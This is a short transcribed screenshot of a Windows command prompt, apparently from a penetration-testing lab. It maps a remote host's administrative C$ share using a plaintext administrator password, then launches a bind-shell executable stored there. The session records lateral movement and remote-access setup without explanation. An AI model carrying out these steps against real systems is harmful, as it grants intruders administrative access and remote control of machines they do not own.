 C:\WINDOWS\system32\cmd.exe
C:\>net use z: \\192.168.52.143\C$ hongrisec@2019 /user:administrator
The command completed successfully.
C:\>z:
Z:\bind_shell>dir
 Volume in drive Z has no label.
 Volume Serial Number is B83A-92FD
 Directory of Z:\bind_shell
12/22/2019  10:31 PM    <DIR>          .
12/22/2019  10:31 PM    <DIR>          ..
12/22/2019  10:31 PM            73,802 windows2003_bind_shell.exe
               1 File(s)         73,802 bytes
               2 Dir(s)   7,864,545,280 bytes free
Z:\bind_shell>windows2003_bind_shell.exe
Z:\bind_shell>_